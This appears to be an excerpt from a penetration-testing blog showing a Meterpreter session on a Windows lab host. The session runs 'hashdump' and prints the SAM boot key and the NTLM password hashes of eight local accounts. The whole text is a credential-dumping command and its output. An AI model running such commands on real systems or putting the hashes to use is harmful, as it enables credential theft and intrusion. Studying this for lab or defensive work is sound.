 meterpreter >
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [ ... ]
[*] Obtaining the boot key ...
[*] Calculating the hboot key using SYSKEY 5a3132c0e464c55f1486ca0a74a66b38 ...
[*] Obtaining the user list and keys ...
[*] Decrypting user keys ...
[*] Dumping password hints ...
No users with password hints on this system
[*] Dumping password hashes ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
dayu:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:e5b8267eedc64a13eafb36b04e4d5c6e:::
dayu1:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
dayutest:1004:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
test:1005:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
meterpreter >
https://blog.csdn.net/qq_34801745